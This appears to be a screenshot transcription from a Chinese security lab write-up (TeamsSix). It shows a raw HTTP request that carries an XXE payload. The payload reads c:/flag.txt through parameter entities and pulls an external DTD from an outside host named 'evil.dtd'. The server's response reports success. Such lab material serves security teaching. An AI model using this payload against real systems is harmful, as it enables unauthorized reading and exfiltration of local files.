 请求
Raw 参数 头 Hex XML
POST http://192.168.38.132/xxe_test.php HTTP/1.1
Host: 192.168.38.132
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:71.0)
Gecko/20100101 Firefox/71.0
Accept: */*
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Cache: no-cache
Origin: moz-extension://a83453d6-a23c-46a4-af3b-d2c5c9a161b1
Content-Length: 267
Connection: close
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE roottag [
<!ENTITY % start "<![CDATA[">
<!ENTITY % goodies SYSTEM "file:///c:/flag.txt">
<!ENTITY % end "]]>">
<!ENTITY % dtd SYSTEM "http://192.168.10.30/evil.dtd">
%dtd; ]>
<roottag>&all;</roottag>
响应
Raw 头 Hex Render
HTTP/1.1 200 OK
Date: Mon, 09 Dec 2019 12:01:28 GMT
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a
X-Powered-By: PHP/7.0.9
Connection: close
Content-Type: text/html; charset=UTF-8
Content-Length: 39
<XXE Payload Executed Successfully!!!>
teamssix.com
公众号: TeamsSix